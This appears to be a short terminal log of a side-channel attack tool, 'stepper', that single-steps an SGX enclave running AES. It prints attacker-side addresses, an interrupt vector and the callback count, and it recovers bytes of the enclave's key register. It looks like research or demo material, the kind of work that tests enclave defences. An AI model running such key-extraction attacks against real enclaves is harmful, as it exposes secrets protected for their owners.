 Tilix
$ sudo ./stepper aes.enclave 0 config
[idt.c] locking IRQ handler pages 0x55c2b1e6f000/0x55c2b1e80000
__key0: offset=0x   20bc0 reg: xmm0 line= 2 start= 8 end=12 if=[ 13, 14)+1 pf=[  0,  2)+1
[attacker] ssa  @ 0x7f0d94d9ef48
[attacker] base @ 0x7f0d94c00000
[attacker] size    512 pages
[attacker] irq vector 0x400ec
[victim] starting on core 1
[0x20bc0] __key0[  1]+ 13 = 00000000|15ca71be|2b73aef0|857d7781|
[victim] finished!
[main] finished with 29275 aep callbacks!
$